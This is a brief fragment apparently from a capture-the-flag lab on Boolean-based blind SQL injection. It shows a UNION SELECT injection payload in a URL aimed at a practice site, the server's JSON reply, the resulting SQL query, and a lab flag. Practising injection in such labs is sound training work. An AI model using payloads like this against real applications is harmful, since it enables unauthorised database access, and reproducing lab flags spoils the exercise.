 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2;--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2;--' LIMIT 1
SQL Results